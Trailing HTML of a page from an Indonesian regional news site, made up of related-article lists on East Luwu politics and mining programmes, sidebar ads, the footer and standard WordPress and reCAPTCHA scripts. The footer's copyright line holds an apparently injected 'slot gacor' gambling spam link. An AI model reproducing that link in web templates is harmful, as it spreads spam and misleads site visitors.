		<div class="nav-links"><div class="nav-previous"><a href="https://jurnalsulsel.com/fraksi-gerindra-dprd-luwu-timur-apresiasi-peningkatan-pendapatan-daerah-dan-dukung-program-pembangunan/" rel="prev"><span>Pos sebelumnya</span> Fraksi Gerindra DPRD Luwu Timur Apresiasi Peningkatan Pendapatan Daerah dan Dukung Program Pembangunan</a></div><div class="nav-next"><a href="https://jurnalsulsel.com/pb-formmalut-serukan-dukung-ikn-betran-generasi-muda-memiliki-peran-besar-dalam-proses-pemindahan-ikn/" rel="next"><span>Pos berikutnya</span> PB FORMMALUT Serukan Dukung IKN, Betran: Generasi Muda Memiliki Peran Besar Dalam Proses Pemindahan IKN</a></div></div>
	</nav>					</footer><!-- .entry-footer -->
				</div>
							</div>
		</div>

	</div>

	<div class="gmr-box-content-single">
		<div class="newkarma-core-related-post site-main gmr-single gmr-list-related"><h3 class="widget-title"><span>Posting Terkait</span></h3><ul><li><div class="newkarma-core-related-title"><a href="https://jurnalsulsel.com/dprd-luwu-timur-bahas-ranperda-rtrw-2024-2043-langkah-strategis-menuju-pembangunan-berkelanjutan/" itemprop="url" class="rp-title" title="Permalink ke: DPRD Luwu Timur Bahas Ranperda RTRW 2024-2043: Langkah Strategis Menuju Pembangunan Berkelanjutan" rel="bookmark">DPRD Luwu Timur Bahas Ranperda RTRW 2024-2043: Langkah Strategis Menuju Pembangunan Berkelanjutan</a></div></li><li><div class="newkarma-core-related-title"><a href="https://jurnalsulsel.com/bupati-luwu-timur-apresiasi-ranperda-penyandang-disabilitas-langkah-nyata-untuk-pelayanan-inklusif/" itemprop="url" class="rp-title" title="Permalink ke: Bupati Luwu Timur Apresiasi Ranperda Penyandang Disabilitas: Langkah Nyata untuk Pelayanan Inklusif" rel="bookmark">Bupati Luwu Timur Apresiasi Ranperda Penyandang Disabilitas: Langkah Nyata untuk Pelayanan Inklusif</a></div></li><li><div class="newkarma-core-related-title"><a href="https://jurnalsulsel.com/dprd-luwu-timur-kawal-ketat-isu-pertambangan-erik-kami-tidak-akan-tinggal-diam/" itemprop="url" class="rp-title" title="Permalink ke: DPRD Luwu Timur Kawal Ketat Isu Pertambangan, Erik: Kami Tidak Akan Tinggal Diam" rel="bookmark">DPRD Luwu Timur Kawal Ketat Isu Pertambangan, Erik: Kami Tidak Akan Tinggal Diam</a></div></li><li><div class="newkarma-core-related-title"><a href="https://jurnalsulsel.com/dprd-lutim-dorong-ekonomi-desa-melalui-peternakan-lokal-di-wotu-burau/" itemprop="url" class="rp-title" title="Permalink ke: DPRD Lutim Dorong Ekonomi Desa Melalui Peternakan Lokal di Wotu-Burau" rel="bookmark">DPRD Lutim Dorong Ekonomi Desa Melalui Peternakan Lokal di Wotu-Burau</a></div></li><li><div class="newkarma-core-related-title"><a href="https://jurnalsulsel.com/dorong-ekonomi-lokal-badawi-alwi-salurkan-bantuan-kambing-untuk-kelompok-ternak-di-wotu-burau/" itemprop="url" class="rp-title" title="Permalink ke: Dorong Ekonomi Lokal, Badawi Alwi Salurkan Bantuan Kambing untuk Kelompok Ternak di Wotu-Burau" rel="bookmark">Dorong Ekonomi Lokal, Badawi Alwi Salurkan Bantuan Kambing untuk Kelompok Ternak di Wotu-Burau</a></div></li><li><div class="newkarma-core-related-title"><a href="https://jurnalsulsel.com/dprd-luwu-timur-jadi-penengah-sengketa-tambang-nikel/" itemprop="url" class="rp-title" title="Permalink ke: DPRD Luwu Timur Jadi Penengah Sengketa Tambang Nikel" rel="bookmark">DPRD Luwu Timur Jadi Penengah Sengketa Tambang Nikel</a></div></li><li><div class="newkarma-core-related-title"><a href="https://jurnalsulsel.com/komisi-iii-dprd-luwu-timur-jadi-penengah-konflik-tambang-nikel-antara-pt-clm-dan-keluarga-almarhum-amran-syam/" itemprop="url" class="rp-title" title="Permalink ke: Komisi III DPRD Luwu Timur Jadi Penengah Konflik Tambang Nikel antara PT CLM dan Keluarga Almarhum Amran Syam" rel="bookmark">Komisi III DPRD Luwu Timur Jadi Penengah Konflik Tambang Nikel antara PT CLM dan Keluarga Almarhum Amran Syam</a></div></li><li><div class="newkarma-core-related-title"><a href="https://jurnalsulsel.com/dprd-luwu-timur-dan-pt-pul-bahas-solusi-jalan-nasional-flyover-jadi-agenda-jangka-panjang/" itemprop="url" class="rp-title" title="Permalink ke: DPRD Luwu Timur dan PT PUL Bahas Solusi Jalan Nasional: Flyover Jadi Agenda Jangka Panjang" rel="bookmark">DPRD Luwu Timur dan PT PUL Bahas Solusi Jalan Nasional: Flyover Jadi Agenda Jangka Panjang</a></div></li></ul></div><div class="newkarma-core-related-post site-main gmr-single gmr-gallery-related"><h3 class="widget-title"><span>Berita Lainnya</span></h3><ul><li><div class="other-content-thumbnail"><a href="https://jurnalsulsel.com/program-pmt-mda-turunkan-stunting-di-kecamatan-latimojong/" itemprop="url" title="Permalink ke: Program PMT, MDA Turunkan Stunting di Kecamatan Latimojong" class="image-related" rel="bookmark"><img width="300" height="178" src="https://jurnalsulsel.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-31-at-14.22.55-1-300x178.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" title="WhatsApp Image 2025-12-31 at 14.22.55 (1)" /></a></div><div class="newkarma-core-related-title"><a href="https://jurnalsulsel.com/program-pmt-mda-turunkan-stunting-di-kecamatan-latimojong/" itemprop="url" class="rp-title" title="Permalink ke: Program PMT, MDA Turunkan Stunting di Kecamatan Latimojong" rel="bookmark">Program PMT, MDA Turunkan Stunting di Kecamatan Latimojong</a></div></li><li><div class="other-content-thumbnail"><a href="https://jurnalsulsel.com/mda-ambil-peran-dalam-program-esdm-siaga-bencana-peduli-sumatera/" itemprop="url" title="Permalink ke: MDA Ambil Peran dalam Program ESDM Siaga Bencana Peduli Sumatera" class="image-related" rel="bookmark"><img width="300" height="178" src="https://jurnalsulsel.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-24-at-08.43.30-300x178.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" title="WhatsApp Image 2025-12-24 at 08.43.30" /></a></div><div class="newkarma-core-related-title"><a href="https://jurnalsulsel.com/mda-ambil-peran-dalam-program-esdm-siaga-bencana-peduli-sumatera/" itemprop="url" class="rp-title" title="Permalink ke: MDA Ambil Peran dalam Program ESDM Siaga Bencana Peduli Sumatera" rel="bookmark">MDA Ambil Peran dalam Program ESDM Siaga Bencana Peduli Sumatera</a></div></li><li><div class="other-content-thumbnail"><a href="https://jurnalsulsel.com/pt-masmindo-dwi-area-gelar-media-connect-perkuat-sinergi-dan-komunikasi/" itemprop="url" title="Permalink ke: PT Masmindo Dwi Area Gelar Media Connect, Perkuat Sinergi dan Komunikasi" class="image-related" rel="bookmark"><img width="300" height="178" src="https://jurnalsulsel.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-22-at-15.10.28-300x178.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="WhatsApp Image 2025-12-22 at 15.10.28" /></a></div><div class="newkarma-core-related-title"><a href="https://jurnalsulsel.com/pt-masmindo-dwi-area-gelar-media-connect-perkuat-sinergi-dan-komunikasi/" itemprop="url" class="rp-title" title="Permalink ke: PT Masmindo Dwi Area Gelar Media Connect, Perkuat Sinergi dan Komunikasi" rel="bookmark">PT Masmindo Dwi Area Gelar Media Connect, Perkuat Sinergi dan Komunikasi</a></div></li><li><div class="other-content-thumbnail"><a href="https://jurnalsulsel.com/mda-dan-pemkab-luwu-mulai-tahapan-revitalisasi-das-suso-melalui-kick-off-meeting/" itemprop="url" title="Permalink ke: MDA dan Pemkab Luwu Mulai Tahapan Revitalisasi DAS Suso Melalui Kick-Off Meeting" class="image-related" rel="bookmark"><img width="300" height="178" src="https://jurnalsulsel.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-08-at-09.57.13-300x178.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="WhatsApp Image 2025-12-08 at 09.57.13" /></a></div><div class="newkarma-core-related-title"><a href="https://jurnalsulsel.com/mda-dan-pemkab-luwu-mulai-tahapan-revitalisasi-das-suso-melalui-kick-off-meeting/" itemprop="url" class="rp-title" title="Permalink ke: MDA dan Pemkab Luwu Mulai Tahapan Revitalisasi DAS Suso Melalui Kick-Off Meeting" rel="bookmark">MDA dan Pemkab Luwu Mulai Tahapan Revitalisasi DAS Suso Melalui Kick-Off Meeting</a></div></li></ul></div>
	</div>
</article><!-- #post-## -->
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/id/sdk.js#xfbml=1&version=v9.0&appId=1703072823350490&autoLogAppEvents=1" nonce="4G7nS4tr"></script>
<div id="comment-wrap" class="gmr-box-content-single site-main clearfix">
<h3 class="widget-title"><span>Komentar</span></h3>
	<div id="comments" class="newkarma-core-fb-comments">
		<div class="fb-comments" data-href="https://jurnalsulsel.com/bupati-luwu-timur-respon-terhadap-pandangan-umum-fraksi-fraksi-dprd-mengenai-ranperda-kabupaten-layak-anak/" data-lazy="true" data-numposts="5" data-width="100%"></div>
	</div>
</div>
	<div class="gmr-box-content-single"><h3 class="widget-title"><span>Baca Juga</span></h3><div class="site-main gmr-single gmr-infinite-selector gmr-related-infinite"><div id="gmr-main-load"><div class="item-infinite"><div class="item-box clearfix post-11586 post type-post status-publish format-standard has-post-thumbnail category-metro tag-masmindo-dwi-area tag-pemilu-2024 tag-pt-mda"><div class="other-content-thumbnail"><a href="https://jurnalsulsel.com/program-pmt-mda-turunkan-stunting-di-kecamatan-latimojong/" itemprop="url" title="Permalink ke: Program PMT, MDA Turunkan Stunting di Kecamatan Latimojong" class="image-related" rel="bookmark"><img width="300" height="178" src="https://jurnalsulsel.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-31-at-14.22.55-1-300x178.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="WhatsApp Image 2025-12-31 at 14.22.55 (1)" /></a></div><h4 class="infinite-related-title"><a href="https://jurnalsulsel.com/program-pmt-mda-turunkan-stunting-di-kecamatan-latimojong/" class="rp-title" itemprop="url" title="Permalink ke: Program PMT, MDA Turunkan Stunting di Kecamatan Latimojong" rel="bookmark">Program PMT, MDA Turunkan Stunting di Kecamatan Latimojong</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-11581 post type-post status-publish format-standard has-post-thumbnail category-metro tag-masmindo-dwi-area tag-pt-mda"><div class="other-content-thumbnail"><a href="https://jurnalsulsel.com/mda-ambil-peran-dalam-program-esdm-siaga-bencana-peduli-sumatera/" itemprop="url" title="Permalink ke: MDA Ambil Peran dalam Program ESDM Siaga Bencana Peduli Sumatera" class="image-related" rel="bookmark"><img width="300" height="178" src="https://jurnalsulsel.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-24-at-08.43.30-300x178.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="WhatsApp Image 2025-12-24 at 08.43.30" /></a></div><h4 class="infinite-related-title"><a href="https://jurnalsulsel.com/mda-ambil-peran-dalam-program-esdm-siaga-bencana-peduli-sumatera/" class="rp-title" itemprop="url" title="Permalink ke: MDA Ambil Peran dalam Program ESDM Siaga Bencana Peduli Sumatera" rel="bookmark">MDA Ambil Peran dalam Program ESDM Siaga Bencana Peduli Sumatera</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-11578 post type-post status-publish format-standard has-post-thumbnail category-metro tag-masmindo-dwi-area tag-pt-mda"><div class="other-content-thumbnail"><a href="https://jurnalsulsel.com/pt-masmindo-dwi-area-gelar-media-connect-perkuat-sinergi-dan-komunikasi/" itemprop="url" title="Permalink ke: PT Masmindo Dwi Area Gelar Media Connect, Perkuat Sinergi dan Komunikasi" class="image-related" rel="bookmark"><img width="300" height="178" src="https://jurnalsulsel.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-22-at-15.10.28-300x178.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="WhatsApp Image 2025-12-22 at 15.10.28" /></a></div><h4 class="infinite-related-title"><a href="https://jurnalsulsel.com/pt-masmindo-dwi-area-gelar-media-connect-perkuat-sinergi-dan-komunikasi/" class="rp-title" itemprop="url" title="Permalink ke: PT Masmindo Dwi Area Gelar Media Connect, Perkuat Sinergi dan Komunikasi" rel="bookmark">PT Masmindo Dwi Area Gelar Media Connect, Perkuat Sinergi dan Komunikasi</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-11553 post type-post status-publish format-standard has-post-thumbnail category-metro"><div class="other-content-thumbnail"><a href="https://jurnalsulsel.com/mda-dan-pemkab-luwu-mulai-tahapan-revitalisasi-das-suso-melalui-kick-off-meeting/" itemprop="url" title="Permalink ke: MDA dan Pemkab Luwu Mulai Tahapan Revitalisasi DAS Suso Melalui Kick-Off Meeting" class="image-related" rel="bookmark"><img width="300" height="178" src="https://jurnalsulsel.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-08-at-09.57.13-300x178.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="WhatsApp Image 2025-12-08 at 09.57.13" /></a></div><h4 class="infinite-related-title"><a href="https://jurnalsulsel.com/mda-dan-pemkab-luwu-mulai-tahapan-revitalisasi-das-suso-melalui-kick-off-meeting/" class="rp-title" itemprop="url" title="Permalink ke: MDA dan Pemkab Luwu Mulai Tahapan Revitalisasi DAS Suso Melalui Kick-Off Meeting" rel="bookmark">MDA dan Pemkab Luwu Mulai Tahapan Revitalisasi DAS Suso Melalui Kick-Off Meeting</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-11534 post type-post status-publish format-standard has-post-thumbnail category-metro tag-masmindo-dwi-area tag-pt-mda"><div class="other-content-thumbnail"><a href="https://jurnalsulsel.com/pokja-dan-mda-perkuat-dialog-pembangunan-lewat-forum-desa-di-empat-desa-dan-satu-kelurahan-lingkar-tambang/" itemprop="url" title="Permalink ke: Pokja dan MDA Perkuat Dialog Pembangunan Lewat Forum Desa di Empat Desa dan Satu Kelurahan Lingkar Tambang" class="image-related" rel="bookmark"><img width="300" height="178" src="https://jurnalsulsel.com/wp-content/uploads/2025/11/50a6d897-abb4-40cb-898c-407693703bd8-300x178.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="50a6d897-abb4-40cb-898c-407693703bd8" /></a></div><h4 class="infinite-related-title"><a href="https://jurnalsulsel.com/pokja-dan-mda-perkuat-dialog-pembangunan-lewat-forum-desa-di-empat-desa-dan-satu-kelurahan-lingkar-tambang/" class="rp-title" itemprop="url" title="Permalink ke: Pokja dan MDA Perkuat Dialog Pembangunan Lewat Forum Desa di Empat Desa dan Satu Kelurahan Lingkar Tambang" rel="bookmark">Pokja dan MDA Perkuat Dialog Pembangunan Lewat Forum Desa di Empat Desa dan Satu Kelurahan Lingkar Tambang</a></h4></div></div></div><div class="inf-pagination"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a rel="nofollow" class="page-numbers" href="https://jurnalsulsel.com/bupati-luwu-timur-respon-terhadap-pandangan-umum-fraksi-fraksi-dprd-mengenai-ranperda-kabupaten-layak-anak/?pgrelated=2">2</a></li>
	<li><a rel="nofollow" class="page-numbers" href="https://jurnalsulsel.com/bupati-luwu-timur-respon-terhadap-pandangan-umum-fraksi-fraksi-dprd-mengenai-ranperda-kabupaten-layak-anak/?pgrelated=3">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a rel="nofollow" class="page-numbers" href="https://jurnalsulsel.com/bupati-luwu-timur-respon-terhadap-pandangan-umum-fraksi-fraksi-dprd-mengenai-ranperda-kabupaten-layak-anak/?pgrelated=487">487</a></li>
	<li><a rel="nofollow" class="next page-numbers" href="https://jurnalsulsel.com/bupati-luwu-timur-respon-terhadap-pandangan-umum-fraksi-fraksi-dprd-mengenai-ranperda-kabupaten-layak-anak/?pgrelated=2">Berikutnya</a></li>
</ul>
</div>
					<div class="text-center gmr-newinfinite">
						<div class="page-load-status">
							<div class="loader-ellips infinite-scroll-request gmr-ajax-load-wrapper gmr-loader">
								<div class="gmr-ajax-wrap">
									<div class="gmr-ajax-loader">
										<div></div>
										<div></div>
									</div>
								</div>
							</div>
							<p class="infinite-scroll-last">No More Posts Available.</p>
							<p class="infinite-scroll-error">No more pages to load.</p>
						</div><p><button class="view-more-button heading-text">View More</button></p>
					</div>
					</div></div>
	</main><!-- #main -->

</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-sb-r pos-sticky" role="complementary" >
	<div id="media_image-5" class="widget widget_media_image"><h3 class="widget-title"><span>Iklan Ucapan Selamat hari Jadi Sulawesi Selatan Tahun 2025</span></h3><img width="1280" height="1600" src="https://jurnalsulsel.com/wp-content/uploads/2025/10/c6a3e8f8-0517-4c1d-a19c-90ac3709ffb3.jpeg" class="image wp-image-11502  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/10/c6a3e8f8-0517-4c1d-a19c-90ac3709ffb3.jpeg 1280w, https://jurnalsulsel.com/wp-content/uploads/2025/10/c6a3e8f8-0517-4c1d-a19c-90ac3709ffb3-768x960.jpeg 768w, https://jurnalsulsel.com/wp-content/uploads/2025/10/c6a3e8f8-0517-4c1d-a19c-90ac3709ffb3-1229x1536.jpeg 1229w" sizes="auto, (max-width: 1280px) 100vw, 1280px" title="c6a3e8f8-0517-4c1d-a19c-90ac3709ffb3" /></div><div id="media_image-4" class="widget widget_media_image"><h3 class="widget-title"><span>Iklan Ucapan Dirgahayu Kabupaten Luwu Tahun 2025</span></h3><img width="1080" height="1920" src="https://jurnalsulsel.com/wp-content/uploads/2025/07/20250604_HUT-LUWU.jpg" class="image wp-image-11411  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="20250604_HUT LUWU" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/07/20250604_HUT-LUWU.jpg 1080w, https://jurnalsulsel.com/wp-content/uploads/2025/07/20250604_HUT-LUWU-768x1365.jpg 768w, https://jurnalsulsel.com/wp-content/uploads/2025/07/20250604_HUT-LUWU-864x1536.jpg 864w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></div><div id="media_image-3" class="widget widget_media_image"><h3 class="widget-title"><span>MABALLO RENT</span></h3><img width="1279" height="1600" src="https://jurnalsulsel.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-17-at-10.21.39.jpeg" class="image wp-image-10541  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-17-at-10.21.39.jpeg 1279w, https://jurnalsulsel.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-17-at-10.21.39-768x961.jpeg 768w, https://jurnalsulsel.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-17-at-10.21.39-1228x1536.jpeg 1228w" sizes="auto, (max-width: 1279px) 100vw, 1279px" title="WhatsApp Image 2024-10-17 at 10.21.39" /></div><div id="media_image-2" class="widget widget_media_image"><h3 class="widget-title"><span>UCAPAN LEPAS-SAMBUT KAPOLDA SULSEL</span></h3><img width="1080" height="1920" src="https://jurnalsulsel.com/wp-content/uploads/2024/09/20240928_Lepas-Sambut-Kapolda-Sulsel.jpg" class="image wp-image-10425  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="20240928_Lepas Sambut Kapolda Sulsel" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2024/09/20240928_Lepas-Sambut-Kapolda-Sulsel.jpg 1080w, https://jurnalsulsel.com/wp-content/uploads/2024/09/20240928_Lepas-Sambut-Kapolda-Sulsel-768x1365.jpg 768w, https://jurnalsulsel.com/wp-content/uploads/2024/09/20240928_Lepas-Sambut-Kapolda-Sulsel-864x1536.jpg 864w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></div></aside><!-- #secondary -->

			</div><!-- .row -->
		</div><!-- .container -->
		<div id="stop-container"></div>
	</div><!-- .gmr-content -->
</div><!-- #site-container -->




	<footer id="colophon" class="site-footer" role="contentinfo" >
		<div class="container">
				<div class="clearfix footer-content">
					<div class="gmr-footer-logo pull-left"><a href="https://jurnalsulsel.com/" class="custom-footerlogo-link" itemprop="url" title="JURNALSULSEL.COM"><img src="https://jurnalsulsel.com/wp-content/uploads/2021/06/logo-jurnal-sulsel.png" alt="JURNALSULSEL.COM" title="JURNALSULSEL.COM" itemprop="image" /></a></div>									</div>
				<span class="pull-left theme-copyright">copyright © jurnalsulsel.com <a href="https://www.slotvipgglaris.com">website slot gacor</a></span>										</div>
	</footer><!-- #colophon -->

<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M12 22V7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M5 14l7-7l7 7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M3 2h18" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></g></svg></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newkarma/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

				<!-- Google analytics -->
				<script async src="https://www.googletagmanager.com/gtag/js?id=&lt;!-- Google Tag Manager (noscript) --&gt; &lt;noscript&gt;&lt;iframe src=&quot;https://www.googletagmanager.com/ns.html?id=GTM-WQK7QZS7&quot; height=&quot;0&quot; width=&quot;0&quot; style=&quot;display:none;visibility:hidden&quot;&gt;&lt;/iframe&gt;&lt;/noscript&gt; &lt;!-- End Google Tag Manager (noscript) --&gt;"></script>
				<script>
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					gtag('js', new Date());
					gtag('config', '&lt;!-- Google Tag Manager (noscript) --&gt; &lt;noscript&gt;&lt;iframe src=&quot;https://www.googletagmanager.com/ns.html?id=GTM-WQK7QZS7&quot; height=&quot;0&quot; width=&quot;0&quot; style=&quot;display:none;visibility:hidden&quot;&gt;&lt;/iframe&gt;&lt;/noscript&gt; &lt;!-- End Google Tag Manager (noscript) --&gt;');
				</script><script type="text/javascript" src="https://jurnalsulsel.com/wp-content/themes/newkarma/js/js-plugin-min.js?ver=2.0.7" id="newkarma-js-plugin-js"></script>
<script type="text/javascript" id="newkarma-infscroll-js-extra">
/* <![CDATA[ */
var gmrobjinf = {"inf":"gmr-more"};
//# sourceURL=newkarma-infscroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jurnalsulsel.com/wp-content/themes/newkarma/js/infinite-scroll-custom.js?ver=2.0.7" id="newkarma-infscroll-js"></script>
<script type="text/javascript" src="https://jurnalsulsel.com/wp-content/themes/newkarma/js/customscript.js?ver=2.0.7" id="newkarma-customscript-js"></script>
<script type="text/javascript" src="https://jurnalsulsel.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jurnalsulsel.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jurnalsulsel.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZEcmnbsVZlyLYkN_5-00Kw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768785336994');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>